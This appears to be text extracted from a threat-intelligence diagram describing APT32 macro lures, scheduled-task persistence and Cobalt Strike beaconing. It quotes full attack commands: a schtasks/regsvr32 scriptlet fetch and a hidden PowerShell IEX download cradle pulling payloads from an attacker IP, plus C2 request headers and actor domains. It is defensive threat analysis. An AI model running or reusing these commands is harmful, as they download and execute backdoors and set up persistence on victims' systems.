 APT32 ActiveMIME
MHT Lures
Victim
Enable Content
Victim is enticed to enable Macros
Analytical tracking of
ActiveMime messages
.sct
schtasks /create /sc MINUTE /tn ""Windows Scheduled
Maintenance"" /tr ""\""regsvr32.exe\"" /s /n /u
/i:http://80.255.3.87:80/a/b/allp/10009.jpg scrobj.dll
Meterpreter
Scheduled Task 1
“Windows Scheduled Maintenance”
COM scriptlet to download a
Meterpreter backdoor from APT32
infrastructure
images.chinabytes.info
GET /safebrowsing/rd/CltOb12nLW1IbHehcmUtd2hUdmFzEBAY7-0KIOkUDC7h2 HTTP/1.1
Accept-Language: en-US,en;q=0.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Cookie:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Host: 80.255.3.87
BEACON (Cobalt Strike)
Configured with malleable C2 profiles
to blend in with normal network traffic
80.255.3.87
.xml
"<Arguments>vbscript:Execute(""CreateObject(""""WScript.Shell"""").Run""""powershe
ll.exe -nop -w hidden -c """"""""IEX ((new-object
net.webclient).downloadstring('http://80.255.3.87:80/a/g/10007.jpg'))"""""""""""",
0:code close"")</Arguments>" & vbCrLf
tstr = tstr & "</Exec>" & vbCrLf & "  </Actions>" & vbCrLf & "</Task>"
XMLStr = tstr
Scheduled Task 2
“Scheduled Defrags”
XML file which runs a JavaScript code
block to download a secondary
backdoor from APT32 infrastructure
Multi-stage PowerShell script
blog.panggin.org
share.codehao.net
yii.yiihao126.net